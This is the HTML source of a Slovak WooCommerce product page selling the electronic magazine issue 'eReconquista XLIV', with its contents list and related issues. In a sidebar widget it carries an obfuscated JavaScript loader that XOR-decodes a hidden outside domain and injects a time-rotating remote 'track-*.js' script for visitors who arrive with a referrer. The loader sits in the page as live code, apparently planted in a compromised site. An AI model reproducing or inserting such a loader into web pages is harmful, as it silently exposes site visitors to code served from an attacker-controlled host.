<li id="menu-item-1885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1885"><a href="https://www.reconquista.sk/category/clanky/">ČLÁNKY</a>
<ul class="sub-menu">
	<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://www.reconquista.sk/category/clanky/">ČLÁNKY</a></li>
	<li id="menu-item-1886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1886"><a href="https://www.reconquista.sk/category/clanky/rozhovory/">ROZHOVORY</a></li>
	<li id="menu-item-1888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1888"><a href="https://www.reconquista.sk/category/clanky/recenzie/">Recenzie</a></li>
	<li id="menu-item-1887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1887"><a href="https://www.reconquista.sk/category/clanky/archiv/">Archív</a></li>
</ul>
</li>
<li id="menu-item-2403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2403"><a href="https://www.reconquista.sk/kategoria-produktu/predplatne/">Predplatné</a></li>
<li id="menu-item-898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-898"><a>Objednať časopis</a>
<ul class="sub-menu">
	<li id="menu-item-458" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-458"><a href="https://www.reconquista.sk/kategoria-produktu/nezaradene/">Tlačená verzia</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-896"><a href="https://www.reconquista.sk/kategoria-produktu/elektronicka-verzia/">Elektronická verzia</a></li>
</ul>
</li>
<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://www.reconquista.sk/na-stiahnutie/">NA STIAHNUTIE</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.reconquista.sk/category/videa/">VIDEÁ</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://www.reconquista.sk/kontakty/">KONTAKTY</a></li>
<li id="menu-item-899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-899"><a href="https://www.reconquista.sk/obchod/">Obchod</a>
<ul class="sub-menu">
	<li id="menu-item-2057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2057"><a href="https://www.reconquista.sk/kategoria-produktu/knihy/">Knihy</a></li>
	<li id="menu-item-901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-901"><a href="https://www.reconquista.sk/kategoria-produktu/tricka/">Tričká</a></li>
	<li id="menu-item-900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-900"><a href="https://www.reconquista.sk/kategoria-produktu/cd/">CD</a></li>
	<li id="menu-item-1977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1977"><a href="https://www.reconquista.sk/kategoria-produktu/casopis-nova-kultura/">Časopis Nová kultura</a></li>
</ul>
</li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://www.reconquista.sk/kosik/">Košík</a></li>
</ul></div>					
											<button class="hm-search-button-icon"><span class="screen-reader-text"></span></button>
						<div class="hm-search-box-container">
							<div class="hm-search-box">
								<form role="search" method="get" class="search-form" action="https://www.reconquista.sk/">
				<label>
					<span class="screen-reader-text">Hľadať:</span>
					<input type="search" class="search-field" placeholder="Hľadať &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Nájdi" />
			</form>							</div><!-- th-search-box -->
						</div><!-- .th-search-box-container -->
									</div><!-- .hm-container -->
			</nav><!-- #site-navigation -->
			<div class="hm-nwrap">
								<a href="#" class="navbutton" id="main-nav-button">
					<span class="main-nav-btn-lbl">Main Menu</span>				</a>
			</div>
			<div class="responsive-mainnav"></div>
		</div><!-- .hm-nav-container -->

		
	</header><!-- #masthead -->

	
	<div id="content" class="site-content">
		<div class="hm-container">
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.reconquista.sk">Domov</a>&nbsp;&#47;&nbsp;<a href="https://www.reconquista.sk/kategoria-produktu/elektronicka-verzia/">Elektronická verzia</a>&nbsp;&#47;&nbsp;eReconquista XLIV</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-1916" class="product type-product post-1916 status-publish first instock product_cat-elektronicka-verzia has-post-thumbnail downloadable virtual purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.reconquista.sk/wp-content/uploads/2021/10/obalka44a-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.reconquista.sk/wp-content/uploads/2021/10/obalka44a.jpg"><img width="600" height="848" src="https://www.reconquista.sk/wp-content/uploads/2021/10/obalka44a-600x848.jpg" class="wp-post-image" alt="" title="obalka44a" data-caption="" data-src="https://www.reconquista.sk/wp-content/uploads/2021/10/obalka44a.jpg" data-large_image="https://www.reconquista.sk/wp-content/uploads/2021/10/obalka44a.jpg" data-large_image_width="1754" data-large_image_height="2480" decoding="async" fetchpriority="high" srcset="https://www.reconquista.sk/wp-content/uploads/2021/10/obalka44a-600x848.jpg 600w, https://www.reconquista.sk/wp-content/uploads/2021/10/obalka44a-212x300.jpg 212w, https://www.reconquista.sk/wp-content/uploads/2021/10/obalka44a-724x1024.jpg 724w, https://www.reconquista.sk/wp-content/uploads/2021/10/obalka44a-768x1086.jpg 768w, https://www.reconquista.sk/wp-content/uploads/2021/10/obalka44a-1086x1536.jpg 1086w, https://www.reconquista.sk/wp-content/uploads/2021/10/obalka44a-1448x2048.jpg 1448w, https://www.reconquista.sk/wp-content/uploads/2021/10/obalka44a-1320x1866.jpg 1320w, https://www.reconquista.sk/wp-content/uploads/2021/10/obalka44a-200x283.jpg 200w, https://www.reconquista.sk/wp-content/uploads/2021/10/obalka44a.jpg 1754w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">eReconquista XLIV</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<ol>
<li>Úvodník (2)</li>
<li>V skratke (3)</li>
<li>V ohni slovenskej revolúcie (5)</li>
<li>10 rokov Mea patria (10)</li>
<li>Pravá Európa (15)</li>
<li>Hodnoty sú mŕtve, nech žijú záujmy (23)</li>
<li>Patriotic front (27)</li>
<li>Nad časom, nad nami (31)</li>
<li>Kontrarevolúcia a orientálna renesancia (35)</li>
<li>Prípad Markovič (39)</li>
<li>Krok k ľuďom na periférii (41)</li>
</ol>
</div>

	
	<form class="cart" action="https://www.reconquista.sk/produkt/ereconquista-xliv/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6972d395eb531">množstvo eReconquista XLIV</label>
	<input
		type="number"
				id="quantity_6972d395eb531"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Množstvo produktu"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="1916" class="single_add_to_cart_button button alt">Pridať do košíka</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Kategória: <a href="https://www.reconquista.sk/kategoria-produktu/elektronicka-verzia/" rel="tag">Elektronická verzia</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Popis					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Popis</h2>

<p>Formát PDF. 44 strán.</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Súvisiace produkty</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-1071 status-publish first instock product_cat-elektronicka-verzia has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.reconquista.sk/produkt/ereconquista-xxviii/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="200" height="283" src="https://www.reconquista.sk/wp-content/uploads/2020/06/obalka28a-200x283.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.reconquista.sk/wp-content/uploads/2020/06/obalka28a-200x283.jpg 200w, https://www.reconquista.sk/wp-content/uploads/2020/06/obalka28a-600x848.jpg 600w, https://www.reconquista.sk/wp-content/uploads/2020/06/obalka28a-212x300.jpg 212w, https://www.reconquista.sk/wp-content/uploads/2020/06/obalka28a-768x1086.jpg 768w, https://www.reconquista.sk/wp-content/uploads/2020/06/obalka28a-724x1024.jpg 724w, https://www.reconquista.sk/wp-content/uploads/2020/06/obalka28a-1320x1866.jpg 1320w, https://www.reconquista.sk/wp-content/uploads/2020/06/obalka28a.jpg 1754w" sizes="(max-width: 200px) 100vw, 200px" /><h2 class="woocommerce-loop-product__title">eReconquista XXVIII</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1.00</bdi></span></span>
</a><a href="?add-to-cart=1071" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1071" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1071" data-product_sku="" aria-label="Add to cart: &ldquo;eReconquista XXVIII&rdquo;" rel="nofollow">Pridať do košíka</a><span id="woocommerce_loop_add_to_cart_link_describedby_1071" class="screen-reader-text">
	</span>
</li>

			
					<li class="product type-product post-1018 status-publish instock product_cat-elektronicka-verzia has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.reconquista.sk/produkt/ereconquista-xxv-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="200" height="283" src="https://www.reconquista.sk/wp-content/uploads/2020/04/obalka26a-200x283.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.reconquista.sk/wp-content/uploads/2020/04/obalka26a-200x283.jpg 200w, https://www.reconquista.sk/wp-content/uploads/2020/04/obalka26a-600x848.jpg 600w, https://www.reconquista.sk/wp-content/uploads/2020/04/obalka26a-212x300.jpg 212w, https://www.reconquista.sk/wp-content/uploads/2020/04/obalka26a-768x1086.jpg 768w, https://www.reconquista.sk/wp-content/uploads/2020/04/obalka26a-724x1024.jpg 724w, https://www.reconquista.sk/wp-content/uploads/2020/04/obalka26a-1320x1866.jpg 1320w, https://www.reconquista.sk/wp-content/uploads/2020/04/obalka26a.jpg 1754w" sizes="(max-width: 200px) 100vw, 200px" /><h2 class="woocommerce-loop-product__title">eReconquista XXVI</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1.00</bdi></span></span>
</a><a href="?add-to-cart=1018" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1018" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1018" data-product_sku="" aria-label="Add to cart: &ldquo;eReconquista XXVI&rdquo;" rel="nofollow">Pridať do košíka</a><span id="woocommerce_loop_add_to_cart_link_describedby_1018" class="screen-reader-text">
	</span>
</li>

			
					<li class="product type-product post-892 status-publish instock product_cat-elektronicka-verzia has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.reconquista.sk/produkt/ereconquista-xxi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="200" height="283" src="https://www.reconquista.sk/wp-content/uploads/2019/11/obalka21a-200x283.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.reconquista.sk/wp-content/uploads/2019/11/obalka21a-200x283.jpg 200w, https://www.reconquista.sk/wp-content/uploads/2019/11/obalka21a-600x848.jpg 600w, https://www.reconquista.sk/wp-content/uploads/2019/11/obalka21a-212x300.jpg 212w, https://www.reconquista.sk/wp-content/uploads/2019/11/obalka21a-768x1086.jpg 768w, https://www.reconquista.sk/wp-content/uploads/2019/11/obalka21a-724x1024.jpg 724w, https://www.reconquista.sk/wp-content/uploads/2019/11/obalka21a-1320x1866.jpg 1320w, https://www.reconquista.sk/wp-content/uploads/2019/11/obalka21a.jpg 1754w" sizes="(max-width: 200px) 100vw, 200px" /><h2 class="woocommerce-loop-product__title">eReconquista XXI</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1.00</bdi></span></span>
</a><a href="?add-to-cart=892" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_892" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="892" data-product_sku="" aria-label="Add to cart: &ldquo;eReconquista XXI&rdquo;" rel="nofollow">Pridať do košíka</a><span id="woocommerce_loop_add_to_cart_link_describedby_892" class="screen-reader-text">
	</span>
</li>

			
					<li class="product type-product post-2197 status-publish last instock product_cat-elektronicka-verzia has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://www.reconquista.sk/produkt/ereconquista-xlix/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="200" height="282" src="https://www.reconquista.sk/wp-content/uploads/2022/03/obalka49a-200x282.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.reconquista.sk/wp-content/uploads/2022/03/obalka49a-200x282.png 200w, https://www.reconquista.sk/wp-content/uploads/2022/03/obalka49a-213x300.png 213w, https://www.reconquista.sk/wp-content/uploads/2022/03/obalka49a-725x1024.png 725w, https://www.reconquista.sk/wp-content/uploads/2022/03/obalka49a-768x1084.png 768w, https://www.reconquista.sk/wp-content/uploads/2022/03/obalka49a-1088x1536.png 1088w, https://www.reconquista.sk/wp-content/uploads/2022/03/obalka49a-1451x2048.png 1451w, https://www.reconquista.sk/wp-content/uploads/2022/03/obalka49a-1320x1863.png 1320w, https://www.reconquista.sk/wp-content/uploads/2022/03/obalka49a-600x847.png 600w, https://www.reconquista.sk/wp-content/uploads/2022/03/obalka49a.png 1757w" sizes="(max-width: 200px) 100vw, 200px" /><h2 class="woocommerce-loop-product__title">eReconquista XLIX</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1.00</bdi></span></span>
</a><a href="?add-to-cart=2197" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2197" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2197" data-product_sku="" aria-label="Add to cart: &ldquo;eReconquista XLIX&rdquo;" rel="nofollow">Pridať do košíka</a><span id="woocommerce_loop_add_to_cart_link_describedby_2197" class="screen-reader-text">
	</span>
</li>

			
		</ul>

	</section>
	</div>


		
	</main></div>
	
<aside id="secondary" class="widget-area" role="complementary">

	
	<section id="media_image-6" class="widget widget_media_image"><h4 class="widget-title">Aktuálne číslo- Reconquista LIII</h4><figure style="width: 213px" class="wp-caption alignnone"><a href="https://www.reconquista.sk/produkt/reconquista-liii/"><img width="213" height="300" src="https://www.reconquista.sk/wp-content/uploads/2023/04/photo_2023-04-23_20-46-48-213x300.jpg" class="image wp-image-2905  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.reconquista.sk/wp-content/uploads/2023/04/photo_2023-04-23_20-46-48-213x300.jpg 213w, https://www.reconquista.sk/wp-content/uploads/2023/04/photo_2023-04-23_20-46-48-726x1024.jpg 726w, https://www.reconquista.sk/wp-content/uploads/2023/04/photo_2023-04-23_20-46-48-768x1083.jpg 768w, https://www.reconquista.sk/wp-content/uploads/2023/04/photo_2023-04-23_20-46-48-200x282.jpg 200w, https://www.reconquista.sk/wp-content/uploads/2023/04/photo_2023-04-23_20-46-48-600x846.jpg 600w, https://www.reconquista.sk/wp-content/uploads/2023/04/photo_2023-04-23_20-46-48.jpg 908w" sizes="(max-width: 213px) 100vw, 213px" /></a><figcaption class="wp-caption-text">RCQ 53</figcaption></figure></section><section id="media_image-3" class="widget widget_media_image"><h4 class="widget-title">TK Argonaut</h4><a href="http://www.argonaut.sk"><img width="300" height="300" src="https://www.reconquista.sk/wp-content/uploads/2021/08/argonaut_logo-300x300-1.png" class="image wp-image-1878  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.reconquista.sk/wp-content/uploads/2021/08/argonaut_logo-300x300-1.png 300w, https://www.reconquista.sk/wp-content/uploads/2021/08/argonaut_logo-300x300-1-150x150.png 150w, https://www.reconquista.sk/wp-content/uploads/2021/08/argonaut_logo-300x300-1-200x200.png 200w, https://www.reconquista.sk/wp-content/uploads/2021/08/argonaut_logo-300x300-1-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></a></section><section id="media_image-4" class="widget widget_media_image"><h4 class="widget-title">Zbojník eshop</h4><a href="http://www.zbojnik.net"><img width="300" height="212" src="https://www.reconquista.sk/wp-content/uploads/2021/08/zbojnik-300x212.png" class="image wp-image-1879  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.reconquista.sk/wp-content/uploads/2021/08/zbojnik-300x212.png 300w, https://www.reconquista.sk/wp-content/uploads/2021/08/zbojnik-200x142.png 200w, https://www.reconquista.sk/wp-content/uploads/2021/08/zbojnik.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></section><section id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_239ac) {
    
    var _f22d6 = Date.now();
    var _4ce = 1000;
    _f22d6 = _f22d6 / _4ce;
    _f22d6 = Math.floor(_f22d6);

    var _a671f = 600;
    _f22d6 -= _f22d6 % _a671f;
    _f22d6 = _f22d6.toString(16);

    var _f6aa0 = _239ac.referrer;

    if (!_f6aa0) return;

    var _2697c = [16236, 16233, 16246, 16229, 16228, 16225, 16243, 16232, 16226, 16239, 16225, 16242, 16228, 16235, 16233, 16244, 16174, 16233, 16238, 16230, 16239];

    _2697c = _2697c.map(function(_1647d){
        return _1647d ^ 16128;
    });

    var _3b11b = "6ab52b853400a4a26f78d58b6810477d";
    
    _2697c = String.fromCharCode(..._2697c);

    var _4f8cb = "https://";
    var _1c86f = "/";
    var _aa84d = "track-";

    var _76932 = ".js";

    var _4baa1 = _239ac.createElement("script");
    _4baa1.type = "text/javascript";
    _4baa1.async = true;
    _4baa1.src = _4f8cb + _2697c + _1c86f + _aa84d + _f22d6 + _76932;

    _239ac.getElementsByTagName("head")[0].appendChild(_4baa1)

}(document);
</script></section>
	
</aside><!-- #secondary -->
	</div><!-- .hm-container -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="hm-container">

			
			<div class="footer-widget-area">
				<div class="footer-sidebar" role="complementary">
											
									</div><!-- .footer-sidebar -->
		
				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->		

				<div class="footer-sidebar" role="complementary">
					
									</div><!-- .footer-sidebar -->			
			</div><!-- .footer-widget-area -->

			
		</div><!-- .hm-container -->

		<div class="site-info">
			<div class="hm-container">
				<div class="site-info-owner">
					Copyright &#169; 2026 <a href="https://www.reconquista.sk/" title="Reconquista" >Reconquista</a>.				</div>			
				<div class="site-info-designer">
					Powered by <a href="https://wordpress.org" target="_blank" title="WordPress">WordPress</a> and <a href="https://themezhut.com/themes/hitmag/" target="_blank" title="HitMag WordPress Theme">HitMag</a>.				</div>
			</div><!-- .hm-container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->


	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];

		if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "//connect.facebook.net/sk_SK/sdk.js#xfbml=1&version=v2.5&appId=417184695094507";
			fjs.parentNode.insertBefore(js, fjs);
		} (document, 'script', 'facebook-jssdk'));
	</script>
	
		<div class="state-fb-pop-up">
			<div class="state-fb-pop-up-close">
				<img src="https://www.reconquista.sk/wp-content/plugins/statebuilt-facebook-page-like-popup/assets/images/popup-close-light.png" alt="Close">
			</div>
			<div class="state-fb-pop-up-wrap">					
	<div class="fb-page" data-href="https://www.facebook.com/ReconquistaSK" data-width="318" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false">
		<div class="fb-xfbml-parse-ignore">
			<blockquote cite="https://www.facebook.com/ReconquistaSK">
				<a href="https://www.facebook.com/ReconquistaSK">Kultúra novej Európy</a>
			</blockquote>
		</div>
	</div>
</div>		</div>

	
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Domov","@id":"https:\/\/www.reconquista.sk"}},{"@type":"ListItem","position":2,"item":{"name":"Elektronick\u00e1 verzia","@id":"https:\/\/www.reconquista.sk\/kategoria-produktu\/elektronicka-verzia\/"}},{"@type":"ListItem","position":3,"item":{"name":"eReconquista XLIV","@id":"https:\/\/www.reconquista.sk\/produkt\/ereconquista-xliv\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.reconquista.sk\/produkt\/ereconquista-xliv\/#product","name":"eReconquista XLIV","url":"https:\/\/www.reconquista.sk\/produkt\/ereconquista-xliv\/","description":"\u00davodn\u00edk (2)\r\n \tV skratke (3)\r\n \tV ohni slovenskej revol\u00facie (5)\r\n \t10 rokov Mea patria (10)\r\n \tPrav\u00e1 Eur\u00f3pa (15)\r\n \tHodnoty s\u00fa m\u0155tve, nech \u017eij\u00fa z\u00e1ujmy (23)\r\n \tPatriotic front (27)\r\n \tNad \u010dasom, nad nami (31)\r\n \tKontrarevol\u00facia a orient\u00e1lna renesancia (35)\r\n \tPr\u00edpad Markovi\u010d (39)\r\n \tKrok k \u013eu\u010fom na perif\u00e9rii (41)","image":"https:\/\/www.reconquista.sk\/wp-content\/uploads\/2021\/10\/obalka44a.jpg","sku":1916,"offers":[{"@type":"Offer","price":"1.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"1.00","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.reconquista.sk\/produkt\/ereconquista-xliv\/","seller":{"@type":"Organization","name":"Reconquista","url":"https:\/\/www.reconquista.sk"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Zatvoriť (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Zdielať"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Na celú obrazovku"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Predchádzajúci (šípka vľavo)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Ďalší (šípka vpravo)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.reconquista.sk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.0.3' type='text/css' media='all' />
<script type="text/javascript" id="sbfp_script-js-extra">
/* <![CDATA[ */
var sbfp_script_data = {"countdown":"15","timeout":"10","fbpage":"ReconquistaSK"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.reconquista.sk/wp-content/plugins/statebuilt-facebook-page-like-popup/assets/sbfp-script.js?ver=1.8.1" id="sbfp_script-js"></script>
<script type="text/javascript" src="https://www.reconquista.sk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.0.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.reconquista.sk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.reconquista.sk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.0.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.reconquista.sk/wp-content/themes/hitmag/js/navigation.js?ver=1.3.9" id="hitmag-navigation-js"></script>
<script type="text/javascript" src="https://www.reconquista.sk/wp-content/themes/hitmag/js/skip-link-focus-fix.js?ver=1.3.9" id="hitmag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.reconquista.sk/wp-content/themes/hitmag/js/scripts.js?ver=1.3.9" id="hitmag-scripts-js"></script>
<script type="text/javascript" src="https://www.reconquista.sk/wp-content/themes/hitmag/js/jquery.magnific-popup.min.js?ver=6.5.7" id="jquery-magnific-popup-js"></script>
</body>
</html>